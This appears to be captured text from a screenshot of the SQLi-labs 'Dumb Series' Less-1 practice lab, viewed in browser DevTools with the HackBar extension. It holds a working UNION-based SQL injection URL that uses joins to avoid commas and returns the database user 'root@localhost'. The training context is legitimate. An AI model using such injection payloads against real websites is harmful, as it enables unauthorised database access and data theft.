 Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=-1%27%20union%20select%20*%20from%20(select%201)a%20join%20(select%20user())b%20join(select%20...
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=-1' union select * from (select 1)a join (select user())b join(select 3)c--+